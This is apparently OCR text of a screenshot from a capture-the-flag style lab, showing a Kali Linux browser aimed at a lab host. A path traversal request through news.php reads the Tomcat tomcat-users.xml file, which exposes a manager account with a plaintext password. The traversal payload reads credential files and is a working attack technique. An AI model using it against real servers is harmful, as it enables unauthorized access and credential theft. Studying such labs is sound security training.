 Kali Linux 2023
一次性模式
10.10.14.2 3:54
megahosting.htb/news.p
http://megahosting.htb/new
阿帕契雄貓
Apache Tomcat® - Apach
view-source:http://megahosting.htb/news.php?file=../../../../usr/share/tomcat9/etc/tomcat-users.xml
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
19 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
20 xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
21 version="1.0">
22 <!--
23 NOTE: By default, no user is included in the "manager-gui" role required
24 to operate the "/manager/html" web application. If you wish to use this app,
25 you must define such a user - the username and password are arbitrary. It is
26 strongly recommended that you do NOT use one of the users in the commented out
27 section below since they are intended for use with the examples web
28 application.
29 -->
30 <!--
31 NOTE: The sample user and role entries below are intended for use with the
32 examples web application. They are wrapped in a comment and thus are ignored
33 when reading this file. If you wish to configure these users for use with the
34 examples web application, do not forget to remove the <!.. ..> that surrounds
35 them. You will also need to set the passwords to something appropriate.
36 -->
37 <!--
38 <role rolename="tomcat"/>
39 <role rolename="role1"/>
40 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
41 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
42 <user username="role1" password="<must-be-changed>" roles="role1"/>
43 -->
44 <role rolename="admin-gui"/>
45 <role rolename="manager-script"/>
46 <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
47 </tomcat-users>
48